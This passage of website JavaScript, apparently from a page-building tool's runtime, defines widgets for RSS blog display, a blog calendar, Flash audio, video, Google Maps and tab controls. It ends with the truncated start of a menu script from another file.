         var date = ddate.getDate();
         
         if(date!=blog.date || month!=blog.month || year!=blog.year) continue;
      }

      oelem=oitems[i].getElementsByTagName("title")[0];
      if(oelem && oelem.firstChild) ttitle=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("description")[0];
      if(oelem && oelem.firstChild) tdesc=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("link")[0];
      if(oelem && oelem.firstChild) tlink=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnail")[0];
      if(oelem && oelem.firstChild) tphoto=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailW")[0];
      if(oelem && oelem.firstChild) tphotoW=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailH")[0];
      if(oelem && oelem.firstChild) tphotoH=oelem.firstChild.nodeValue;
      
   	if(tdate!="") tdate=FormatTime(tdate);

      var bkc_item="";
      var border="";
      var bold;
      var italic;

      if(this.bkc_item!="") bkc_item="background-color:"+this.bkc_item+";";
      if(this.item_border) border="border-top:"+this.item_border+"px solid #000000;border-bottom:"+this.item_border+"px solid #000000;";
      var sdivitem ="style=\""+bkc_item+border+"\"";

      var fontdate="font-family: "+this.dateFaceName+";";
      var tc_date="color:"+this.tc_date+";";
      bold="";
      if(this.datebold) bold="font-weight:bold;";
      italic="";
      if(this.dateitalic) italic="font-style:italic;";
      var sdate="style=\""+fontdate+bkc_item+tc_date+"font-size:"+this.datepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fonttitle="font-family: "+this.titleFaceName+";";
      var tc_title="color:"+this.tc_title+";";
      bold="";
      if(this.titlebold) bold="font-weight:bold;";
      italic="";
      if(this.titleitalic) italic="font-style:italic;";
      var stitle="style=\""+fonttitle+bkc_item+tc_title+"font-size:"+this.titlepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontdesc="font-family: "+this.descFaceName+";";
      var tc_desc="color:"+this.tc_description+";";
      bold="";
      if(this.descbold) bold="font-weight:bold;";
      italic="";
      if(this.descitalic) italic="font-style:italic;";
      var sdesc="style=\""+fontdesc+bkc_item+tc_desc+"font-size:"+this.descpoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontcomment="font-family: "+this.commentFaceName+";";
      var tc_comment="color:"+this.tc_comment+";";
      bold="";
      if(this.commentbold) bold="font-weight:bold;";
      italic="";
      if(this.commentitalic) italic="font-style:italic;";
      var scomment="style=\""+fontcomment+bkc_item+tc_comment+"font-size:"+this.commentpoinsize+"pt;"+bold+italic+"\"";

      var sphoto ="style=\"margin:0 0 5 0px;float:right;padding:0 5 0 0px\"";
      
      string+="<div "+sdivitem+">";
      if(tdate!="") string+="<p "+sdate+">" + tdate + "</p>";

      if(tphoto!="") {
         string+="<div "+sphoto+"><a target=blogphoto href='"+blog.refpath+tphoto+"'><img style=\"width:"+tphotoW+"px;height:"+tphotoH+"px;\" src='"+blog.refpath+tphoto+"' border="+this.thumbnail_border+"></a></div>";
      }

      if(tlink!="" && ttitle!="") string+="<p "+stitle+"><a href='"+tlink+"'>"+ ttitle +"</a></p>";
      else if(ttitle!="") string+="<p "+stitle+">"+ ttitle + "</p>";

      if(tdesc!="") {
         string+="<br><p "+sdesc+">"+ tdesc +"</p>";
      }
      else if (tphoto!="") {
         string+="<p>&nbsp;</p>";
      }

      string+="<br>";  

      if(this.textcomment!="" && this.mailto!="") {
         string+="<a "+scomment+" href='mailto:"+this.mailto+"?subject="+ttitle+"'>"+this.textcomment+"</a>";
      }

      string+="</div><br>"; 
   }


   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function FormatMonth(ddate)
{
   return RES_MONTHS[ddate.getMonth()];
}

function FormatTime(tdate)
{

   var ddate = new Date(tdate);
   var Year = takeYear(ddate);
   var Month = leadingZero(ddate.getMonth()+1);
   var MonthName = FormatMonth(ddate);
   var Day = ddate.getDate();
   var Hours = leadingZero(ddate.getHours());
   var Minutes = leadingZero(ddate.getMinutes());
   var Seconds = leadingZero(ddate.getSeconds());

   var str= Day + " " + MonthName + " " + Year + " " + Hours + ":" + Minutes + ":" + Seconds;
   return str;
}

function takeYear(theDate)
{
	x = theDate.getYear();
	var y = x % 100;
	y += (y < 38) ? 2000 : 1900;
	return y;
}

function leadingZero(nr)
{
	if (nr < 10) nr = "0" + nr;
	return nr;
}

function LMBlogCalendar(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,hf_bkc,hf_tc,c_bkc,c_tc)
{
   var LMBlogCalendar = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMBlogCalendar.oxml=null;
   LMBlogCalendar.hf_bkc=hf_bkc;
   LMBlogCalendar.hf_tc=hf_tc;
	LMBlogCalendar.c_bkc=c_bkc;
   LMBlogCalendar.c_tc=c_tc;

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogCalendar.BlogRefresh=LMBlogCalendarDisplay;
   if(blog=="") {
      var listners = new Array();
      listners[0]=id; 
      LMBlogCalendar.Blog=new Blog(null,listners); 
   }
   else LMBlogCalendar.Blog=blog;

   LMBlogCalendar.BlogRefresh(null);
   return LMBlogCalendar;
}

function LMBlogBuildCalendarString(blog,day,today,id,fontf,c_bkc,c_tc)
{
   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   var stoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;height:22px;border: 1px solid #000000;\"";
   var slinkcell="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;\"";
   var slinkcelltoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;border: 1px solid #000000;\"";

   var string;
   if(blog && blog.IsHavingPost(day)) {
      if(day==today) string="<td "+scell+"><a "+slinkcelltoday+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>";
      else string="<td "+scell+"><a "+slinkcell+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>"; 
   }
   else {
      if(day==today) string="<td "+stoday+">"+day+"</td>";  
      else string="<td "+scell+">"+day+"</td>";
   }
   return string;
}

function LMBlogCalendarDisplay(blog)
{
var today=0;
var ddate;

   if(blog==null) {
      ddate=new Date();
   }
   else {
      ddate=new Date();
      ddate.setDate(1);
      ddate.setYear(blog.year);
      ddate.setMonth(blog.month);
   }

   var datetoday = new Date();
   if(datetoday.getYear()==ddate.getYear() && datetoday.getMonth()==ddate.getMonth()) today=datetoday.getDate(); 
   
   var datefirst = ddate;
   var year = takeYear(datefirst);
   var month = leadingZero(datefirst.getMonth()+1);
   datefirst.setDate(1);
   var daymod = datefirst.getDay();
   
   var timeA = new Date(year, month, 1);
   timeDifference = timeA - 86400000;
   var timeB = new Date(timeDifference);
   var daysInMonth = timeB.getDate();

   var fontf="font-family: verdana, arial, helvetica;";
   var hf_bkc="";
	var c_bkc="";
   if(this.hf_bkc!="") hf_bkc="background-color:"+this.hf_bkc+";";
   if(this.c_bkc!="") c_bkc="background-color:"+this.c_bkc+";";
   var hf_tc="color:"+this.hf_tc+";";
   var c_tc="color:"+this.c_tc+";";
   var border="border:solid 0px #000000;";

   var stable="style=\"height:170px;font-size:11px;"+border+"width:100%;\"";
   var sheader="style=\""+hf_bkc+";"+border+"border-bottom:0;padding:2;\"";
   var sheaderday="style=\""+c_bkc+c_tc+"font-size:10px;"+fontf+"\"";
   var sfooter="style=\""+hf_bkc+"font-weight:bold;font-size:12px;padding:2;\"";
   var stdfooter="style=\"padding:2;border-top:solid 0px #000000;\"";
   var slinkheader="style=\""+fontf+hf_tc+"text-decoration:none;text-transform:uppercase;font-weight:bold;font-size:10px;"+"\"";
   var slinkfooter="style=\""+fontf+hf_tc+"font-weight:bold;font-size:9px;text-decoration:none;\"";

   var string="";
   string+="<table "+stable+" cellspacing=0>"+
   "<caption "+sheader+"><a "+slinkheader+" href='javascript:LMBlogCalendarCurrentYearMonth(\"" + this.id + "\");' title="+RES_CAL_HEADER+">" + FormatMonth(ddate) + " " + year + "</a></caption>"+
   "<thead><tr>"+
   "<th "+sheaderday+">"+RES_DAYS[0]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[1]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[2]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[3]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[4]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[5]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[6]+"</th>"+
   "</tr></thead>"+
   "<tfoot "+sfooter+">"+
   "<tr>"+
   "<td colspan=3 "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarPrevYear(\"" + this.id + "\");' title="+RES_CAL_PREY+">&lt;&lt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarPrevMonth(\"" + this.id + "\");' title="+RES_CAL_PREM+">&lt;</a></td>"+
   "<td "+stdfooter+">&nbsp;</td>"+
   "<td colspan=3 align=right "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarNextMonth(\"" + this.id + "\");' title="+RES_CAL_NEXTM+">&gt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarNextYear(\"" + this.id + "\");' title="+RES_CAL_NEXTY+">&gt;&gt;</a></td>"+
   "</tr>"+
   "</tfoot>";
   
   string+="<tr>";
   day=1;
   for(var col=0; col<daymod; col++) string+="<td style=\""+c_bkc+"\">&nbsp;</td>";
   for(; col<7; col++) {
      string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
      day++;
   }
   string+="</tr>";

   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   for(var row=1; row<6; row++) {
      string+="<tr>";
	  if(day>daysInMonth) break;
      for(var col=0; col<7; col++) {
         if(day<=daysInMonth) {
            string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
            day++;
         }
         else {
			 string+="<td "+scell+">&nbsp;</td>";  
		 }
      }
      string+="</tr>";
   }

   string+="</table>";

   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function LMBlogCalendarSetDate(id,date)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=date;

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month--;
   if(object.Blog.month<0) {
      object.Blog.year--;
      object.Blog.month=11;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month++;
   if(object.Blog.month>11) {
      object.Blog.year++;
      object.Blog.month=0;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year--;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year++;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}
         
function LMBlogCalendarCurrentYearMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=0;
   object.Blog.Refresh();
}


function LMObjWeb(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMObjWeb = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   return LMObjWeb;
}

function LMFlashSnd(id,initvisible,displayenable,delais,delaisdisp,branch,param,filename,loop,loop_count)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMFlashSound = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,BranchLst,null,param,true);

   LMFlashSound.InitObject=LMFlashSoundInit;
   LMFlashSound.ShowObject=LMFlashSoundShow;
   LMFlashSound.HideObject=LMFlashSoundHide;
   LMFlashSound.Play=LMFlashSoundPlay;
   LMFlashSound.Stop=LMFlashSoundStop;
   LMFlashSound.TogglePlayState=LMFlashSoundTogglePlayState;
   LMFlashSound.RollIn=LMFlashSoundRollIn;
   LMFlashSound.RollOut=LMFlashSoundRollOut;

   LMFlashSound.loop=loop;
   LMFlashSound.loop_count=loop_count;
   LMFlashSound.loop_curcount=0;
   LMFlashSound.Filename=filename;

   LMFlashSound.TagObject.Play=TagPlay;
   LMFlashSound.TagObject.Stop=TagStop;
   LMFlashSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlashSound.TagObject.RollIn=TagRollIn;
   LMFlashSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;
   if(is.ie) tagdiv.style.visibility="hidden";
   else {
      tagdiv.style.visibility="inherit";
   }


   return LMFlashSound;
};

function LMFlashSoundInit()
{
   var obj=FindTagFromId(this.id);
   if(obj==null) { return; }

   if(obj.init==true) return;
   obj.init=true;

   obj.objectid=this.id;
   this.object=obj;

   var LMFlashSound=FindClassObjectFromId(this.id);
   if(LMFlashSound.visible) {
      LMFlashSound.Play();
   }
};

function playerReady(obj) {
    LMFlashSndAddListeners(obj['id']);
};

function LMFlashSndAddListeners(playerid) {
    var player= document.getElementById(playerid);
    var playlist = player.getPlaylist();
    if((playlist !== null) && (playlist !== undefined)) {
        player.addModelListener("STATE","LMFlashSoundPlayerStateChanged"); 
    }
    else {
        setTimeout("LMFlashSndAddListeners("+playerid+");", 100);
    }
};

function LMFlashSoundPlayerStateChanged(evt) {
    if (evt.newstate != 'COMPLETED') return;

    var lmid= evt['id'].substring(7);
    FireEvent(lmid, "_WhenSoundTerminate");

    var LMFlashSound=FindClassObjectFromId(lmid);
    if (!LMFlashSound) return;

    var player= document.getElementById(evt['id']);
    if (!player) return;

    LMFlashSound.loop_curcount++;

    if (LMFlashSound.BranchLst && LMFlashSound.BranchLst.length && LMFlashSound.BranchLst[0]) {
        if (!LMFlashSound.loop || (LMFlashSound.loop && LMFlashSound.loop_curcount == LMFlashSound.loop_count)) {
            LMObjectClick(lmid,0);
            return;
        }
    }

    if (LMFlashSound.loop) {	
		try {
			player.sendEvent("PLAY","true");
		}catch(e){}
    }
};

function LMFlashSoundShow()
{
   if(!this.object) return;
   this.Play();
};

function LMFlashSoundHide()
{
   if(!this.object) return;
   this.Stop();
};

function LMFlashSoundPlay()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("PLAY", "true");
	}
	catch(e) {
		alert(RES_NOTWORKING_IN_LOCAL);
	}
};

function LMFlashSoundStop()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("STOP");
	}catch(e){}
};

function LMFlashSoundTogglePlayState()
{
    if(!this.object) return;
    var player= document.getElementById("LMSound" + this.id);
    if (player.getConfig().state != "PLAYING") {
		try {
			player.sendEvent("PLAY", "true");
		}catch(e){}
    }
    else {
		try {
			player.sendEvent("STOP");
		}catch(e){}
    }
};

function LMFlashSoundRollIn()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Play();
};

function LMFlashSoundRollOut()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Stop();
};

function LMGoogleMap(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMGoogleMap = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }
   return LMGoogleMap;
}
function InitGoogleMap(divid, places, options)
{
	places = places == undefined ? [] : places;        
	var center = options.hasOwnProperty('center') && options.center != undefined ? options.center : [];  
	var zoom = options.hasOwnProperty('zoom') && options.zoom != undefined ? options.zoom : null; 	
	var enableStreetViewControl = options.hasOwnProperty('enableStreetViewControl') && options.enableStreetViewControl != undefined ? options.enableStreetViewControl : false; 	
	var enableMapTypeControl = options.hasOwnProperty('enableMapTypeControl') && options.enableMapTypeControl != undefined ? options.enableMapTypeControl : false; 	     
	var options = {            
		 locations: places,            
		 map_div: "#"+divid,            
		 generate_controls: false,            
		 show_markers: places.length == 1,            
		 draggable: false,            
		 map_options: {                               
			 streetViewControl: enableStreetViewControl,
			 mapTypeControl: enableMapTypeControl,
			 zoomControl: true,
			 zoomControlOptions: { 
			 style: google.maps.ZoomControlStyle.SMALL },
			 mapTypeId : google.maps.MapTypeId.ROADMAP
		}
	};
	if(zoom != null) 
		options.map_options.zoom = zoom;
	if(center.length == 2)            
		options.map_options.set_center = center;
	if(places.length > 1){
		options['type'] = 'directions';
	}
	return new Maplace(options).Load();
}

function ReGenerateGoogleMap(divid, locations, options)
{
	$("#"+divid+" .canvas_map").remove();
	InitGoogleMap(divid, locations, options);  
}
var delay = (function(){
  var timer = 0;
  return function(callback, ms){
    clearTimeout (timer);
    timer = setTimeout(callback, ms);
  };
})();

function BindAddressControl(divid)
{
	$("#"+ divid + " > .gmap-address-control input.address").keypress(function(e){
		var address = $(this).val();
		var that = this;
		if(e.keyCode == 13){
			var geocoder = new google.maps.Geocoder();
			geocoder.geocode( { 'address': address}, function(results, status) {
			  if (status == google.maps.GeocoderStatus.OK) {
				$(that).attr('data-latitude',results[0].geometry.location.lat());
				$(that).attr('data-longitude',results[0].geometry.location.lng());
				
				var locations = [];
				var inputs = $("#"+ divid +" > .gmap-address-control input.address");
				for(var i=0; i < inputs.length; i++)
				{
					if( $(inputs[i]).val() != ""){
						locations.push({title: $(inputs[i]).val(), lat: $(inputs[i]).attr("data-latitude"), lon: $(inputs[i]).attr("data-longitude")})
					}
				}
				ReGenerateGoogleMap(divid, locations, {});
			  } else {
					console.log("Geocode was not successful for the following reason: " + status);
			  }
			});
		}
	});
	
	$("#"+ divid + " > .gmap-address-control input.address").bind('focus',function(e){
		$(this).parents('.gmap-address-control').addClass('focused');
	});
	$("#"+ divid + " > .gmap-address-control input.address").bind('blur',function(e){
		$(this).parents('.gmap-address-control').removeClass('focused');
	});
	
	$("#"+ divid + " > .gmap-address-control .my-coordonate").click(function(e){
		if (navigator.geolocation) {
			var myPositionLabel = $(this).attr('placeholder');
			navigator.geolocation.getCurrentPosition(function(position){
				//console.log(position);
				var $input = $("#"+ divid + " > .gmap-address-control input.address:first");
				$input.attr('data-latitude',position.coords.latitude);
				$input.attr('data-longitude',position.coords.longitude);
				$input.val(myPositionLabel);
				var locations = [];
				var inputs = $("#"+ divid +" > .gmap-address-control input.address");
				for(var i=0; i < inputs.length; i++)
				{
					if( $(inputs[i]).val() != "" || ($(inputs[i]).attr("data-latitude") != "" && $(inputs[i]).attr("data-longitude") != "")){
						locations.push({title: $(inputs[i]).val(), lat: $(inputs[i]).attr("data-latitude"), lon: $(inputs[i]).attr("data-longitude")})
					}
				}
				ReGenerateGoogleMap(divid, locations, {});
			}, function(err){
				alert(err.message);
			});
		} else { 
			alert("Geolocation is not supported by this browser.");
		}
	});
 }

function LMDiv(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMDiv = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.alt=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMDivMouseOver;
   tagdiv.onmouseout=TagLMDivMouseOut;
   tagdiv.onload=new Function("TagLMDivLoad(document.getElementById('"+tagdiv.id+"'));");
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMDiv.MouseOver=LMDivMouseOver;
   LMDiv.MouseOut=LMDivMouseOut;
   LMDiv.MouseUp=LMDivMouseUp;
   LMDiv.InitObject=LMDivInit;
   LMDiv.init=false;

   LMDiv.cursor=cursor;
   LMDiv.TagImg=tagdiv;
   tagdiv.objectid=id;
   tagdiv.onerror=TagLMDivError;
   tagdiv.drawok=1;

   return LMDiv;
}

function TagLMDivLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMDivLoad(FindTagFromId(\"" + TagImg.objectid + "\"))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   alert(tagdiv.drawok);
   tagdiv.drawok=1;
}

function TagLMDivError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMDivInit() 
{
   if(this.init==true) return;
   this.init=true;
}

function TagLMDivMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMDivMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMDivMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMDivMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMDivMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMVideoSound(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param1,cursor,autostart,techno,param2)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMVideoSound = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,null,param1,true);

   LMVideoSound.InitObject=LMVideoSoundInit;
   LMVideoSound.ShowObject=LMVideoSoundShow;
   LMVideoSound.HideObject=LMVideoSoundHide;
   LMVideoSound.Play=LMVideoSoundPlay;
   LMVideoSound.Stop=LMVideoSoundStop;
   LMVideoSound.TogglePlayState=LMVideoSoundTogglePlayState;
   LMVideoSound.RollIn=LMVideoSoundRollIn;
   LMVideoSound.RollOut=LMVideoSoundRollOut;

   LMVideoSound.autostart=autostart;
   LMVideoSound.playing=autostart;
   LMVideoSound.techno=techno;

   LMVideoSound.TagObject.Play=TagPlay;
   LMVideoSound.TagObject.Stop=TagStop;
   LMVideoSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMVideoSound.TagObject.RollIn=TagRollIn;
   LMVideoSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMVideoSound;
}

function LMVideoSoundInit()
{
   var player=FindTagFromId(this.id+"Inner");
   if(player==null) { return; }

   if(player.init==true) return;
   player.init=true;

   player.objectid=this.id;
   this.object=player;
}

function LMVideoSoundShow()
{
   if(!this.object) return;
   if(IsRunningLocally()==false) if(this.autostart) this.Play();
}

function LMVideoSoundHide()
{
   if(!this.object) return;
   this.Stop();
}

function IsRunningLocally()
{
	switch(window.location.protocol) { 
	   case 'http:': 
	   case 'https:': 
		 return false;
		 break; 
	   case 'file:': 
		 return true;
		 break; 
	   default:  
		 return false;
	} 
}

function LMVideoSoundPlay()
{
   if(!this.object) return;

   switch(this.techno) {
		case "WMP":
		   this.object.controls.play();
		   break;
		case "QT":
		   this.object.Play();
		   break;
		case "VideoFlash":
		   this.object.sendEvent('PLAY','true');
		   break;
	   case "HTML5Video":
		  this.object.play();
		  break;
   }
   this.playing=true;
}

function LMVideoSoundPause()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.pause();
			break;
		case "QT":
			this.object.Stop();
			break;
		case "VideoFlash":
			this.object.sendEvent('PLAY','false');
			break;
		case "HTML5Video":
		   this.object.pause();
		   break;
	}
	this.playing=false;
}

function LMVideoSoundStop()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.stop();
			break;
		case "QT":
			this.object.Stop();
			this.object.Rewind(); 
			break;
		case "VideoFlash":
			this.object.sendEvent('STOP');
			break;
		case "HTML5Video":
		   this.object.pause();
		   this.object.currentTime= 0;
		   break;
	}
	this.playing=false;
}

function LMVideoSoundTogglePlayState()
{
   if(!this.object) return;
   if(this.playing==true) this.Stop();
   else this.Play(); 
}

function LMVideoSoundRollIn()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Show();
}

function LMVideoSoundRollOut()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Hide();
}

function LMTabCtl(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,nbtabs,initialtab)
{
    var BranchLst = null;
    if (branch) {
        BranchLst = new Array(branch);
    }

    var LMTabCtl = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

    var tagdiv=document.getElementById(id);

    if(tooltip) tagdiv.text=tooltip;

    tagdiv.SetWidth=TagSetWidth;
    tagdiv.SetHeight=TagSetHeight;
    tagdiv.onmouseover=TagLMTabCtlMouseOver;
    tagdiv.onmouseout=TagLMTabCtlMouseOut;
    tagdiv.onmouseup=LMGlobalUp;
    tagdiv.onmousedown=LMGlobalDn;
    tagdiv.SetSelectedTab=LMTabCtl_SetSelectedTab;
    
    LMTabCtl.nbtabs= nbtabs;
    
    
    var i;
    for (i=1; i<=nbtabs; i++)
    {
        var tabid= id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        divtab.isactive= false;
        divtab.onclick= LMTabCtl_tabClick;
        divtab.onmouseover=tabMouseOver;
        divtab.onmouseout=tabMouseOut;
        divtab.tabctl= LMTabCtl;
        divtab.idx= i;
    }    
    
    LMTabCtl.MouseUp=LMTabCtlMouseUp;
    LMTabCtl.MouseDn=LMTabCtlMouseDn;
    LMTabCtl.MouseOver=LMTabCtlMouseOver;
    LMTabCtl.MouseOut=LMTabCtlMouseOut;
    LMTabCtl.InitObject=LMTabCtlInit;
    LMTabCtl.init=false;
    LMTabCtl.SetSelectedTab=LMTabCtl_SetSelectedTab;

    LMTabCtl.cursor=cursor;

    LMTabCtl.TagDiv=tagdiv;

    LMTabCtl.SetSelectedTab(initialtab);
    
    var divtab= document.getElementById(id + "_tab" + initialtab);
    var atab= divtab.parentNode;
    
    return LMTabCtl;
}

function LMTabCtl_tabClick()
{
    this.tabctl.SetSelectedTab(this.idx);
}

function tabMouseOver(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;
	
	this.className= this.id + "_active";
}

function tabMouseOut(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;

    this.className= this.id + "_inactive";
}

function LMTabCtl_SetSelectedTab(idx)
{
    var i;
    for (i=1; i<=this.nbtabs; i++)
    {
        var tabid= this.id + "_tab" + i;
        var divtab= document.getElementById(tabid);
        var canvas = document.getElementById(divtab.getAttribute('canvas'));

        if (idx == i) {
			canvas.style.display = "block";
            divtab.isactive= true;
            divtab.className= divtab.id + "_active";
        }
        else {
			canvas.style.display = "none";
            divtab.isactive= false;
            divtab.className= divtab.id + "_inactive";
        }
    }
}

function LMTabCtlInit()
{
    if(this.init==true) return;
    this.init=true;

    tagdiv=document.getElementById(this.id);
    tagdiv.drawok=1;
}

function TagLMTabCtlMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTabCtlMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMTabCtlMouseUp()
{
      FireEvent(this.id,"_WhenButtonUp");
      LMObjectClick(this.id,0); 
}

function LMTabCtlMouseDn()
{
      FireEvent(this.id,"_WhenButtonDown");
}

function LMTabCtlMouseOver()
{
}

function LMTabCtlMouseOut()
{
}function SetBaseColor(r,g,b){}

--- FILE ---
content_type: text/javascript
request_url: http://www.pcg-frankfurt.com/menusystemmodel027.js
body_size: 8338
content:
function menusystemmodel027Show(mnuname) {
	x=0;y=0;
	z_index++;
	var MenuSystemItems = null;
	var miindex= 0;
	var preventopti;
	var index= z_index;

	MenuSystemItems = new Array();
	miindex=0;
